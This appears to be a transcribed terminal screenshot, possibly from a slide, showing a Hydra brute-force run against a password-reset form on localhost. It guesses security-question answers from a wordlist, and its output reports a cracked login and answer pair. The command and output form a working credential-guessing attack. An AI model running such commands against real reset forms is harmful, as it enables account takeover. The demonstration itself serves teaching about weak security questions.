 xterm
~/l33t/hydra (47) hydra -f -L users.txt -P passwd-reset-teams.txt 127.0.0.1 http
-post-form "/cgi-bin/resetaccount.cgi:uname=^USER^&sa=^PASS^:Incorrect answer"
Hydra v6.0 (c) 2011 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2011-02-03 14:45:58
[DATA] 16 tasks, 1 servers, 60 login tries (l:1/p:60), ~3 tries per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: 127.0.0.1   login: mmole@iss.org   password: Red Sox
[STATUS] attack finished for 127.0.0.1 (valid pair found)
Hydra (http://www.thc.org) finished at 2011-02-03 14:46:06
~/l33t/hydra (48)